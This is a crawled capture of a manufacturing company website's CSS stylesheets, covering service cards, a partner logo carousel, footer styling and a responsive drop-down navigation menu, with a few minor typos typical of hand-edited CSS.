    transition: 0.3s ease;
    border-radius: 11px;
    width: 90%;
}

.img-service {
    padding: 13px 0 0 20px;
}

.cont-wrapper:hover p {
    color: white;
}

.cont-wrapper:hover img {filter: invert(100%) sepia(0%) saturate(7454%) hue-rotate(118deg) brightness(180%) contrast(100%);}


.testi-heading h3 {
    color: #00319f;
    font-size: 42px;
    font-weight: 600;
    text-align: lw;
    text-transform: capitalize;
    padding-top: 0px;
    position: relative;
}
.testi-heading h3:before {
    position: absolute;
    content: "";
    background: #cccccc4a;
    width: 630px;
    height: 2px;
    bottom: -26px;
}
.view-detail-btn {
    width: 100%;
    display: inline-block;
}

.view-detail-btn img {
    display: inline-block;
    width: 100%;
    float: right;
    position: absolute;
    left: 91px;
    bottom: 35%;
    max-width: 16px !IMPORTANT;
}

.view-detail-btn a {
    display: inline-block;
    width: 100%;
    font-size: 15px;
    color: #0a0a0a;
    transition: 0.3s ease;
}

.view-detail-btn a:hover {
    color: #ffa100;
    text-decoration: none;
    font-weight: 600 !IMPORTANT;
0.3s:
    e;
}
.col-md-4.wr {
    box-shadow: 0 0 30px 0 #cccccc78;
    padding: 30px 0 30px 0;
    border-radius: 10px;
}
section.partners {
    padding: 0px 0 410px 0;
}
.partners {
    height: 130px;
    position: relative;
    /* border: 1px solid; */
    margin: 20px 20px 20px 20px;
    /* background: white; */
}

.partners img {
    position: absolute;
    max-width: 100% !important;
    max-height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto !important;
    top: 0px;
    object-fit: contain;
    box-shadow: 0 0 20px 0 #cccccc80;
    margin: 20px 0 20px 0;
}
.owl-nav.disabled {}

section.partners .owl-nav.disabled {
    display: block;
}
section.partners .owl-prev {
    font-size: 0;
    background-color: transparent;
    background-image: url(/images/left.png);
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    transform: rotate(180deg);
    position: absolute;
    /* left: 14px; */
    /* text-align: center !important; */
    /* margin:  auto; */
    top: 36%;
    /* right: 0; */
    right: -40px;/
    /* margin: 0 auto; */
}
section.partners .owl-next {
    /* float:left; */
    font-size: 0;
    background-color: transparent;
    background-image: url(/images/left.png);
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    position: absolute;
    left: 14px;
    /* bottom: -50px; */
    top: 36%;
    /* top: 0; */
    left: -40px;
    /* right: 0; */
    /* bottom: 0; */
    /* margin: 0 auto; */
    transform: rotate(0deg);
}
ul.ft-address span {
    position: absolute;
    top: -27px;
    font-size: 13px;
    padding: 0 0 30px 0;
    margin: 0 0 20px 0;
    padding: 0 0 0 10px;
}
.ab-ft-socials h4 {
    color: #0a0909;
    font-size: 17px;
    padding: 0px 0 0px 0;
    font-weight: 600;
    text-transform: capitalize;
}

ul.ft-address a:hover {
    color: #ffa100;
    transition: 0.3s ease;
}

ul.ft-address li p:hover {
    transition: 0.3s ease;
    color: #ffa100;
}

ul.cus-social p {
    color: #616161;
}

ul.cus-social p {
    color: #616161 !important;
}

.ab-ft-socials p {
    color: #616161;
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {}
ul.cus-social li img:hover {
    filter: invert(57%) sepia(77%) saturate(990%) hue-rotate(349deg) brightness(142%) contrast(156%);
    transition: 0.3s ease;
}
.caption2 h3 {
    color: white;
    text-transform: uppercase;
    font-size: 14px;
}
li.active a {
    color: #ffa100 !important;
    font-weight: 600 !important;
    border-bottom: 1px solid;
}

.prod_desc table, .prod_desc td {
    margin: 0 auto;
}
  .prod_desc span {
    font-weight: 500;
    line-height: 23px;
}

.prod_desc img {
    margin: 30px 0px;
    /* width: 100% !important; */
    max-width: 100% !important;
    border: 1px solid #ccc;
    width: 100%;
}
.prod_desc span {
    font-weight: 500;
    text-align: left !important;
    font-size: 14px !important;
    color: #030303 !important;
}

.prod_desc {
    text-align: left !important;
    margin-top: 40px;
}

.prod_desc table, .prod_desc td {
    margin: 0;
}
h2.white {
    color: #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.hongdemat.com/assets/css/webslidemenu.css
body_size: 54422
content:
.wsmain body,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6,.wsmain html,.wsmain iframe {
    margin: 0;
    padding: 0;
    border: 0;
    font: inheritF16A35
    vertical-align: baseline;
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
    font-family: Helvetica,Arial,sans-serif;
    -webkit-font-smoothing: subpixel-antialiased;
    font-smoothing: antialiased;
    font-smooth: antialiased;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: subpixel-antialiased!important;
    font-smoothing: subpixel-antialiased!important;
    font-smooth: subpixel-antialiased
}

.wsmenu .cl {
    clear: both
}

.wsmenu img,embed,object,video {
    border: 0 none;
    max-width: 100%
}

.wsmenu a:focus {
    outline: 0!important
}

.wsmenu:after,.wsmenu:before {
    content: "";
    display: table
}

.wsmenu:after {
    clear: both
}

.wsmobileheader {
    display: none
}

#overlapblackbg {
    display: none
}

.wsmenu {
    font-family: Helvetica,sans-serif;
    color: #fff;
    position: relative;
    font-size: 13px;
    padding: 0;
    width: 100%;
    float: right;
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    margin-top: 0!important
}

.wsmenu-list {
    text-align: left;
    margin: 0 auto 0 auto;
    display: block;
    padding: 0;
    margin-top: 40px;
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    padding: 0 45px;
    /* position: relative !important; */
}

.wsmenu-list li:first-child a {
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    /* color: #ffa100 !IMPORTANT; */
    /* font-weight: 600 !IMPORTANT; */
    /* border-bottom: 1px solid; */
}

.wsmenu-list li:last-child a {
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    border-right: 0px solid
}

.wsmenu-list>li>a .fa {
    display: inline-block;
    font-size: 14px;
    line-height: inherit;
    margin-right: 4px
}

.wsmenu-list li ul li a .fa.fa-angle-double-right {
    font-size: 12px;
    margin: 0 3px 0 -4px
}

.wsmenu-list li a .arrow:after {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #b3b3b3;
    content: "";
    float: right;
    height: 0;
    margin: 0 0 0 9px;
    position: absolute;
    text-align: right;
    top: 22px;
    width: 0
}

.wsmenu-list>li>a {
    transition: 0.3s ease !IMPORTANT;
    display: inline-block;
    color: #535353;
    text-decoration: none;
    position: relative;
    padding-top: 0!important;
    padding-bottom: 0!important;
    background-color: unset!important;
    font-size: 16px !important;
    font-weight: 600 !important;
    text-transform: capitalize;
    position: relative;
}

.wsmenu-list li a:hover .arrow:after {
    border-top-color: #b3b3b3
}

.wsmenu-list li a.active .arrow:after {
    border-top-color: #b3b3b3
}

.wsmenu-list li:hover>a .arrow:after {
    border-top-color: #b3b3b3
}

.megamenu iframe {
    width: 100%;
    margin-top: 10px;
    min-height: 200px
}

.megamenu video {
    width: 100%;
    margin-top: 10px;
    min-height: 200px
}

.wsmenu-list li:hover .megamenu {
    opacity: 1
}

.megamenu {
    width: 100%;
    left: 0;
    position: absolute;
    top: 48px;
    color: #000;
    z-index: 1000;
    margin: 0;
    text-align: left;
    padding: 14px;
    font-size: 15px;
    border: solid 1px #eee;
    background-color: #fff;
    opacity: 0;
    -o-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -o-transition: -o-transform .3s,opacity .3s;
    -ms-transition: -ms-transform .3s,opacity .3s;
    -moz-transition: -moz-transform .3s,opacity .3s;
    -webkit-transition: -webkit-transform .3s,opacity .3s
}

.megamenu .title {
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    padding: 9px 5px 9px 0;
    font-size: 17px;
    color: #424242;
    margin-bottom: 7px;
    text-align: left;
    height: 39px;
    margin: 0 0 10px 0
}

.link-list li {
    display: block;
    text-align: center;
    white-space: nowrap;
    text-align: left
}

.link-list li a {
    line-height: 18px;
    border-right: none;
    text-align: left;
    padding: 6px 0;
    background: #fff!important;
    background-image: none!important;
    color: #666!important;
    border-right: 0 none!important;
    display: block;
    border-right: 1px solid #e7e7e7;
    background-color: #fff;
    color: #424242
}

.link-list .fa {
    font-size: 11px
}

.megacollink {
    width: 23%;
    float: left;
    margin: 0 1%;
    padding: 0
}

.megacollink li {
    display: block;
    text-align: center;
    white-space: nowrap;
    text-align: left
}

.megacollink li a {
    line-height: 18px;
    border-right: none;
    text-align: left;
    padding: 8px 0;
    background: #fff!important;
    background-image: none!important;
    color: #666!important;
    border-right: 0 none!important;
    display: block;
    border-right: 1px solid #e7e7e7;
    background-color: #fff;
    color: #424242
}

.megacollink .fa {
    font-size: 11px
}

.megacolimage {
    width: 31.33%;
    float: left;
    margin: 0 1%
}

.typographydiv {
    width: 100%;
    margin: 0 0
}

.typographylinks {
    width: 25%;
    float: left;
    margin: 0 0
}

.typographylinks ul {
    padding: 0
}

.mainmapdiv {
    width: 100%;
    display: block;
    margin: 0 0
}

.wsmenu-list .ad-style {
    width: 28%;
    float: right
}

.wsmenu-list .ad-style a {
    border: none!important;
    padding: 0!important;
    margin: 0!important;
    line-height: normal!important;
    background-image: none!important
}

.mobile-sub .megamenu .ad-style a:hover {
    background-color: transparent!important
}

.wsmenu-list .megamenu li:hover>a {
    background: 0 0!important
}

.wsmenu-list .megamenu li a:hover {
    background: 0 0!important;
    text-decoration: underline
}

.wsmenu-list .megamenu li .fa {
    margin-right: 5px;
    text-align: center;
    width: 18px
}

.mrgtop {
    margin-top: 15px
}

.show-grid div {
    padding-bottom: 10px;
    padding-top: 10px;
    background-color: #dbdbdb;
    border: 1px solid #e7e7e7;
    color: #6a6a6a;
    margin: 2px 0
}

.halfmenu {
    width: 40%;
    right: auto!important;
    left: auto!important
}

.halfmenu .megacollink {
    width: 48%;
    float: left;
    margin: 0 1%
}

.halfdiv {
    width: 35%;
    right: 0!important;
    left: auto
}

.menu_form {
    width: 100%;
    display: block
}

.menu_form input[type=text] {
    width: 100%;
    border: 1px solid #e2e2e2;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    color: #000;
    font-size: 13px;
    padding: 8px 5px;
    margin-bottom: 8px
}

.menu_form textarea {
    width: 100%;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    color: #000;
    font-size: 13px;
    padding: 8px 5px;
    margin-bottom: 8px;
    min-height: 122px
}

.menu_form input[type=submit] {
    width: 25%;
    display: block;
    height: 28px;
    float: right;
    border: solid 1px #ccc;
    margin-right: 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.menu_form input[type=button] {
    width: 25%;
    display: block;
    height: 28px;
    float: right;
    border: solid 1px #ccc;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.megamenu .left.carousel-control {
    padding-top: 20%
}

.megamenu .right.carousel-control {
    padding-top: 20%
}

.carousel-inner .item img {
    width: 100%
}

.megamenu .carousel-caption {
    bottom: 0;
    background-color: rgba(0,0,0,.7);
    font-size: 13px;
    height: 31px;
    left: 0;
    padding: 7px 0;
    right: 0;
    width: 100%
}

.wsmenu-list li>.wsmenu-submenu {
    transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform: rotateX(-75deg);
    -o-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -webkit-transform: rotateX(-75deg);
    visibility: hidden
}

.wsmenu-list li:hover>.wsmenu-submenu {
    transform: rotateX(0);
    -o-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -webkit-transform: rotateX(0);
    opacity: 1;
    visibility: visible
}

.wsmenu-submenu li>.wsmenu-submenu-sub {
    transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform: rotateX(-75deg);
    -o-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -webkit-transform: rotateX(-75deg);
    visibility: hidden
}

.wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    transform: rotateX(0);
    -o-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -webkit-transform: rotateX(0);
    opacity: 1;
    visibility: visible
}

.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
    transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform: rotateX(-75deg);
    -o-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -webkit-transform: rotateX(-75deg);
    visibility: hidden
}

.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    transform: rotateX(0);
    -o-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -webkit-transform: rotateX(0);
    opacity: 1;
    visibility: visible
}

.wsmenu-list li>.megamenu {
    transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform: rotateX(-75deg);
    -o-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -webkit-transform: rotateX(-75deg);
    visibility: hidden
}

.wsmenu-list li:hover>.megamenu {
    transform: rotateX(0);
    -o-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -webkit-transform: rotateX(0);
    opacity: 1;
    visibility: visible
}

.wsmenu-submenu {
    position: absolute;
    top: 20px;
    z-index: 1000;
    margin: 0;
    padding: 2px;
    border: solid 1px #eee;
    background-color: #fff;
    opacity: 0;
    -o-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -o-transition: -o-transform .3s,opacity .3s;
    -ms-transition: -ms-transform .3s,opacity .3s;
    -moz-transition: -moz-transform .3s,opacity .3s;
    -webkit-transition: -webkit-transform .3s,opacity .3s;
    min-width: 165px
}

.wsmenu-submenu li a {
    background: #fff!important;
    background-image: none!important;
    color: #666!important;
    border-right: 0 none!important;
    text-align: left;
    display: block;
    line-height: 22px;
    padding: 6px 12px;
    /* text-transform: none !important; */
    font-size: 13px !important;
    letter-spacing: normal;
    border-right: 0px solid;
    text-transform: capitalize;
}

.wsmenu-submenu li {
    position: relative;
    margin: 0;
    padding: 0;
    background-color: #ecbc33 !IMPORTANT;
}

.wsmenuexpandermain {
    display: none
}

.wsmenu-list li:hover .wsmenu-submenu {
    display: block
}

.dropleft {
    left: auto!important;
    right: 100%!important
}

.dropleftright {
    left: auto!important;
    right: 100%!important
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {
    min-width: 220px;
    position: absolute;
    left: 100%;
    top: 0;
    margin: 0;
    padding: 0;
    min-width: 165px;
    opacity: 0;
    -o-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -o-transition: -o-transform .4s,opacity .4s;
    -ms-transition: -ms-transform .4s,opacity .4s;
    -moz-transition: -moz-transform .4s,opacity .4s;
    -webkit-transition: -webkit-transform .4s,opacity .4s
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
    opacity: 1;
    list-style: none;
    padding: 2px;
    border: solid 1px #eee;
    background-color: #fff
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
    display: block
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {
    min-width: 165px;
    position: absolute;
    left: 100%;
    top: 0;
    margin: 0;
    padding: 0;
    opacity: 0;
    -o-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -o-transition: -o-transform .4s,opacity .4s;
    -ms-transition: -ms-transform .4s,opacity .4s;
    -moz-transition: -moz-transform .4s,opacity .4s;
    -webkit-transition: -webkit-transform .4s,opacity .4s
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
    opacity: 1;
    list-style: none;
    padding: 2px;
    border: solid 1px #eee;
    background-color: #fff
}

.wsmenu-submenu li {
    position: relative;
    padding: 0;
    margin: 0;
    display: block
}

.wsmenu-click {
    display: none
}

.wsmenu-click02 {
    display: none
}

.wsmenu-list li:hover>a {
    text-decoration: none;
    color: #F16A35;
}

.wsmenu-list>li>a:hover {
    text-decoration: none;
    color: #ff5200 !IMPORTANT;
}

.wsmenu-list>li>a.active {
    background-color: rgba(0,0,0,.08)!important;
    text-decoration: none
}

.wsmenu-submenu>li>a:hover {
    background-color: rgba(0,0,0,.08)!important;
    border-radius: 0!important;
    text-decoration: none;
    text-decoration: none
}

.typography-text {
    padding: 0 0;
    font-size: 15px
}

.typography-text ul {
    padding: 0 0;
    margin: 0
}

.typography-text p {
    text-align: justify;
    line-height: 24px;
    color: #656565
}

.typography-text ul li {
    display: block;
    padding: 2px 0;
    line-height: 22px
}

.typography-text ul li a {
    color: #656565
}

.hometext {
    display: none
}

.wsmenu-submenu .fa {
    margin-right: 7px
}

@media only screen and (min-width: 781px) and (max-width:1200px) {
    body .wsmenu-list>li>a {
        font-size: 12px!important;
    }
}

@media only screen and (min-width: 781px) and (max-width:1064px) {
    .wsmenu-list>li>a>.fa {
        display:none!important
    }

    body .wsmenu-list>li>a {
        font-size: 14px!important
    }

    .hometext {
        display: block!important
    }

    .wsmenu {
        width: 100%;
        font-size: 13px!important
    }

    .wsmenu-list li a {
        white-space: nowrap!important;
        padding-left: 4px!important;
        padding-right: 10px!important
    }

    .megacollink {
        width: 48%;
        margin: 1% 1%
    }

    .typographylinks {
        width: 48%;
        margin: 1% 1%
    }
}

@media only screen and (min-width: 781px) {
    .wsmenu-list li:hover>.wsmenu-submenu {
        display:block!important
    }

    body .mobile-sub .wsmenu-submenu li a:before {
        content: "-";
        position: absolute;
        left: 30px;
        display: none;
    }

    .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
        display: block!important
    }

    .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
        display: block!important
    }

    .wsmenu-list li:hover>.megamenu {
        display: block!important
    }

    .wsmenu-list>.menu-arrow-1>a:after {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: #F16A35 transparent transparent transparent;
        border-image: none;
        border-style: solid;
        border-width: 5px;
        top: 13px;
        content: "";
        margin-top: 0;
        position: absolute;
        right: -10px;
        z-index: 11111
    }

    .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: transparent transparent transparent #c1c1c1;
        border-image: none;
        border-style: solid;
        border-width: 4px;
        top: 14px;
        content: "";
        margin-top: 0;
        position: absolute;
        right: 10px;
        z-index: 11111
    }

    .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: transparent #c1c1c1 transparent transparent;
        border-image: none;
        border-style: solid;
        border-width: 4px;
        top: 14px;
        content: "";
        margin-top: 0;
        position: absolute;
        right: auto!important;
        left: 10px!important;
        z-index: 11111;
        float: left
    }

    .arrowleft li a {
        text-align: center
    }

    .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: transparent transparent transparent #c1c1c1;
        border-image: none;
        border-style: solid;
        border-width: 4px;
        top: 14px;
        content: "";
        margin-top: 0;
        position: absolute;
        right: 8px;
        z-index: 11111
    }

    .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: transparent #c1c1c1 transparent transparent;
        border-image: none;
        border-style: solid;
        border-width: 4px;
        top: 13px;
        content: "";
        margin-top: 0;
        position: absolute;
        right: auto!important;
        left: 5px!important;
        z-index: 11111
    }

    .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: transparent #c1c1c1 transparent transparent;
        border-image: none;
        border-style: solid;
        border-width: 4px;
        top: 14px;
        content: "";
        margin-top: 0;
        position: absolute;
        right: auto!important;
        left: 10px!important;
        z-index: 11111;
        float: left
    }

    .arrowleftright li a {
        text-align: center
    }
}

@media only screen and (max-width: 992px) {
    .wsoffcanvasopener .wsmenu {
        left:0;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
        width: 80%;
    }

    .wsmenucontainer.wsoffcanvasopener {
        display: block;
        margin-left: 240px
    }

    .wsmobileheader {
        display: block!important;
        position: relative;
        top: 0;
        right: 0;
        left: 0;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out
    }

    .wsmenu-list>li:hover>a {
        background-color: rgba(0,0,0,.08)!important;
        text-decoration: none
    }

    .hometext {
        display: inline-block!important
    }

    .megacollink {
        width: 96%!important;
        margin: 0 2%!important
    }

    .megacolimage {
        width: 90%!important;
        margin: 0 5%!important
    }

    .typographylinks {
        width: 98%!important;
        margin: 0 1%!important
    }

    .typographydiv {
        width: 86%!important;
        margin: 0 7%!important
    }

    .mainmapdiv {
        width: 90%!important;
        margin: 0 5%!important
    }

    #overlapblackbg {
        left: 0;
        z-index: 102;
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        display: none;
        background-color: rgba(0,0,0,.45);
        cursor: pointer
    }

    .wsoffcanvasopener #overlapblackbg {
        display: block!important
    }

    .wsmenu-submenu>li:hover>a {
        background-color: #7b7b7b;
        color: #666
    }

    .wsmenu>.wsmenu-list>li>a.active {
        color: #666;
        background-color: rgba(0,0,0,.08)
    }

    .wsmenu>.wsmenu-list>li>a:hover {
        color: #666
    }

    .wsmenu-list li:hover .wsmenu-submenu {
        display: none
    }

    .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {
        display: none
    }

    .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
        display: none;
        list-style: none;
        padding: 2px;
        border: solid 1px #eee;
        background-color: #fff
    }

    .wsmenu-list li:first-child a {
        -webkit-border-radius: 0px 0px 0px 0px;
        -moz-border-radius: 0 0 0 0;
        border-radius: 0 0 0 0
    }

    .wsmenu-list li:last-child a {
        -webkit-border-radius: 0px 4px 0px 0px;
        -moz-border-radius: 0 0 0 0;
        border-radius: 0 0 0 0;
        border-right: 0px solid
    }

    .innerpnd {
        padding: 0!important
    }

    .typography-text {
        padding: 10px 0
    }

    .wsmenucontainer {
        overflow: hidden;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out
    }

    .wsmenu-click {
        height: 43px;
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        cursor: pointer;
        width: 100%
    }

    .wsmenu-click i {
        display: block;
        height: 23px;
        width: 25px;
        margin-top: 0;
        margin-right: 0;
        background-size: 25px;
        font-size: 21px;
        color: rgba(0,0,0,.25);
        float: right;
        text-align: center
    }

    .wsmenu-click02 {
        height: 43px;
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        cursor: pointer;
        width: 100%
    }

    .wsmenu-click02 i {
        display: block;
        height: 23px;
        width: 25px;
        margin-top: 11px;
        margin-right: 8px;
        background-size: 25px;
        font-size: 21px;
        color: rgba(0,0,0,.25);
        float: right
    }

    .ws-activearrow>i {
        transform: rotate(180deg)
    }

    .wsmenu-rotate {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .wsmenu-submenu-sub {
        width: 100%!important;
        position: static!important;
        left: 100%!important;
        top: 0!important;
        display: none;
        margin: 0!important;
        padding: 0!important;
        border: solid 0!important;
        transform: none!important;
        opacity: 1!important;
        visibility: visible!important
    }

    .wsmenu-submenu-sub li {
        margin: 0!important;
        padding: 0;
        position: relative
    }

    .wsmenu-submenu-sub a {
        display: block;
        padding: 10px 25px 10px 25px;
        border-bottom: solid 1px #ccc;
        font-weight: 400
    }

    .wsmenu-submenu-sub li a.active {
        color: #000!important
    }

    .wsmenu-submenu-sub li:hover>a {
        background-color: #333!important;
        color: #fff
    }

    .wsmenu-list>li>a .fa {
        margin-right: 6px
    }

    .wsmenu-submenu-sub-sub {
        width: 100%!important;
        position: static!important;
        left: 100%!important;
        top: 0!important;
        display: none;
        margin: 0!important;
        padding: 0!important;
        border: solid 0!important;
        transform: none!important;
        opacity: 1!important;
        visibility: visible!important
    }

    .wsmenu-submenu-sub-sub li {
        margin: 0!important
    }

    .wsmenu-submenu-sub-sub a {
        display: block;
        color: #000;
        padding: 10px 25px;
        background: #000!important;
        border-bottom: solid 1px #ccc;
        font-weight: 400
    }

    .wsmenu-submenu-sub-sub li a.active {
        color: #000!important
    }

    .wsmenu-submenu-sub-sub li:hover>a {
        background-color: #606060!important;
        color: #fff
    }

    .wsmenu {
        position: relative
    }

    .wsmenu .wsmenu-list {
        height: 100%;
        overflow-y: auto;
        display: block!important
    }

    .wsmenu .wsmenu-list>li {
        width: 100%;
        display: block;
        float: none;
        border-right: none;
        background-color: transparent;
        position: relative;
        white-space: inherit;
        text-align: left;
        margin: 10px 0
    }

    .wsmenu>.wsmenu-list>li>a {
        padding: 9px 32px 9px 17px;
        font-size: 14px!important;
        text-align: left;
        border-right: solid 0px;
        background-color: unset!important;
        color: #000!important;
        line-height: 25px;
        border-bottom: 1px solid;
        border-bottom-color: rgba(0,0,0,.13);
        position: static;
        display: block;
        padding-bottom: 10px!important
    }

    .wsmenu>.wsmenu-list>li>a>.fa {
        font-size: 16px;
        color: #bfbfbf
    }

    .wsmenu .wsmenu-list li a .arrow:after {
        display: none!important
    }

    .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {
        font-size: 12px!important;
        color: #8e8e8e
    }

    .mobile-sub .wsmenu-submenu {
        transform: none!important;
        opacity: 1!important;
        display: none;
        position: relative!important;
        top: -8px;
        background-color: #fff;
        border: solid 1px #ccc;
        padding: 0;
        visibility: visible!important
    }

    .mobile-sub .wsmenu-submenu li a {
        line-height: 17px;
        background-color: #fff!important;
        font-size: 11px!important;
        padding: 5px 0 5px 18px;
        border-bottom: 1px solid #ccc;
        color: #8e8e8e;
        border-bottom: solid 1px #ccc;
        display: block;
        padding-left: 40px;
        position: relative
    }

    .mobile-sub .wsmenu-submenu li a:hover {
        background-color: #F16A35!important;
        color: #fff!important;
        text-decoration: underline
    }

    .mobile-sub .wsmenu-submenu li:hover>a {
        /* background-color: #1764a9!important; */
        color: #666
    }

    .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {
        line-height: 20px;
        height: 36px;
        background-color: #e7e7e7!important;
        border-bottom: none;
        padding-left: 28px
    }

    .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {
        line-height: 20px;
        height: 36px;
        background-color: #e7e7e7!important;
        border-bottom: none!important;
        padding-left: 38px;
        color: #8e8e8e
    }

    .wsmenu-list .megamenu {
        background-color: #e7e7e7;
        color: #666;
        display: none;
        position: relative!important;
        top: 0;
        padding: 0;
        border: solid 0;
        transform: none!important;
        opacity: 1!important;
        visibility: visible!important
    }

    .wsmenu-list li:hover .megamenu {
        display: none;
        position: relative!important;
        top: 0
    }

    .megamenu .title {
        color: #666;
        font-size: 15px!important;
        padding: 10px 8px 10px 0
    }

    .halfdiv .title {
        padding-left: 15px
    }

    .megamenu>ul {
        width: 100%!important;
        margin: 0;
        padding: 0;
        font-size: 13px!important
    }

    .megamenu>ul>li>a {
        padding: 9px 14px!important;
        line-height: normal!important;
        font-size: 13px!important;
        background-color: #e7e7e7!important;
        color: #666
    }

    .megamenu>ul>li>a:hover {
        background-color: #000!important
    }

    .ad-style {
        width: 100%!important
    }

    .megamenu ul li.title {
        line-height: 26px;
        color: #666;
        margin: 0;
        font-size: 15px;
        padding: 7px 13px!important;
        border-bottom: 1px solid #ccc;
        background-color: transparent!important
    }

    .halfdiv {
        width: 100%;
        display: block
    }

    .halfmenu {
        width: 100%;
        display: block
    }

    .menu_form {
        padding: 10px 10px 63px 10px;
        background-color: #e7e7e7
    }

    .menu_form input[type=button] {
        width: 46%
    }

    .menu_form input[type=submit] {
        width: 46%
    }

    .menu_form textarea {
        min-height: 100px
    }

    .wsmenu {
        width: 240px;
        left: -240px;
        height: 100%;
        position: fixed;
        top: 0;
        margin: 0;
        background-color: #fff;
        border-radius: 0;
        z-index: 103;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
